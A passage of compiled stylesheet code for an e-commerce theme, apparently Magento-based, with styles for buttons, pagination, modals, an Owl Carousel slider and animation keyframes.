  text-decoration: none;
}
.action.primary {
  background-image: none;
  background: #5082cc;
  border: 1px solid #5082cc;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  padding: 7px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
}
.action.primary:focus,
.action.primary:active {
  background: #5082cc;
  border: 1px solid #5082cc;
  color: #ffffff;
}
.action.primary:hover {
  background: #5082cc;
  border: 1px solid #5082cc;
  color: #ffffff;
}
.action.primary.disabled,
.action.primary[disabled],
fieldset[disabled] .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 5px;
}
.product.data.items > .item.title > .switch {
  background: #f0f0f0;
  border-bottom: 1px solid #d1d1d1;
  border-left: 1px solid #d1d1d1;
  border-right: 1px solid #d1d1d1;
  border-top: 1px solid #d1d1d1;
  height: 40px;
  padding: 5px 20px 5px 20px;
  font-weight: 600;
  line-height: 40px;
  font-size: 1.8rem;
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #333333;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: #fcfcfc;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: #ffffff;
  padding-bottom: 5px;
}
.product.data.items > .item.content {
  background: #ffffff;
  border: 1px solid #d1d1d1;
  margin: 0 0 5px;
  padding: 20px 20px 20px 20px;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.2rem;
  font-size: 12px;
  letter-spacing: normal;
  line-height: 32px;
  margin: 0 2px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #5082cc;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #5082cc;
}
.pages a.page:hover {
  color: #333333;
  text-decoration: none;
}
.pages a.page:active {
  color: #5082cc;
}
.pages strong.page {
  font-size: 1.2rem;
  font-size: 12px;
  letter-spacing: normal;
  line-height: 32px;
  color: #333333;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: 1px solid #d1d1d1;
  color: #7d7d7d;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  color: #7d7d7d;
}
.pages .action:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.pages .action:active {
  color: #7d7d7d;
}
.pages .action.next {
  display: inline-block;
  text-decoration: none;
}
.pages .action.next:visited:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.next:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 46px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\e608';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 -6px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.next:hover:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.previous {
  display: inline-block;
  text-decoration: none;
}
.pages .action.previous:visited:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action.previous > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 46px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 -6px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.previous:hover:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action {
  width: 34px;
}
.pages .action.previous {
  margin-right: 12px;
}
.pages .action.next {
  margin-left: 12px;
}
.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  text-align: center;
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}
.breadcrumbs {
  margin: 0 0 20px;
}
.breadcrumbs .items {
  font-size: 1.2rem;
  color: #a3a3a3;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs a:visited {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #333333;
  text-decoration: underline;
}
.breadcrumbs a:active {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.breadcrumbs .item:not(:last-child) {
  display: inline-block;
  text-decoration: none;
}
.breadcrumbs .item:not(:last-child):after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 18px;
  content: '\e608';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll,
.ie10 .modal-popup._inner-scroll,
.ie9 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap,
.ie10 .modal-popup._inner-scroll .modal-inner-wrap,
.ie9 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: #8f8f8f;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #1a1a1a;
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 10px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 10px;
}
.modal-slide .action-close {
  padding: 1.1rem 2rem;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
 * MageSpecialist
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magespecialist.it so we can send you a copy immediately.
 *
 * @category   MSP
 * @package    MSP_ReCaptcha
 * @copyright  Copyright (c) 2017 Skeeller srl (http://www.magespecialist.it)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
  /* fix firefox animation glitch */
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
}
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-prev,
.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-next,
.owl-carousel .owl-nav .action-gift.owl-prev,
.owl-carousel .owl-nav .action-gift.owl-next {
  background: none;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
}
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel button.owl-dot,
.owl-carousel .cart.table-wrapper .actions-toolbar > .action.owl-dot,
.owl-carousel .action-gift.owl-dot {
  background: none;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out;
}
/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item {
  /**
              This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
              calculation of the height of the owl-item that breaks page layouts
           */
}
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item .owl-lazy[src^=""],
.owl-carousel .owl-item .owl-lazy:not([src]) {
  max-height: 0;
}
.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d;
}
/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
.magenest-slider .owl-item {
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
}
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.magenest-slider .owl-item.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}
@-webkit-keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.magenest-slider .owl-item.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.magenest-slider .owl-item.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.magenest-slider .owl-item.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}
@-webkit-keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.magenest-slider .owl-item.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}
@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.magenest-slider .owl-item.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
